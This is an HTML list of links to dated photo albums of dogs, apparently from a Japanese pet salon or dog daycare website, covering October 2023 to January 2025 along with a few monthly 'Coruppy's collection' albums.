<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
